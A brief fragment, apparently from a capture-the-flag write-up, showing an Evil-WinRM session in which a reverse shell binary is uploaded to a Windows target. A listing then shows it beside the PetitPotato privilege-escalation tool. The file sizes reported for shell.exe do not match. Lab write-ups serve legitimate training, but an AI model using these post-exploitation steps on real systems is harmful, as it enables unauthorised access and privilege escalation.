 *Evil-WinRM* PS C:\temp> upload shell.exe
Info: Uploading /home/terror/Desktop/Machines/Chimichurri/content/shell.exe to C:\temp\shell.exe
Data: 98400 bytes of 98400 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> dir
Directorio: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/7/2025 7:06 PM 1194496 PetitPotato.exe
-a---- 3/7/2025 7:09 PM 73802 shell.exe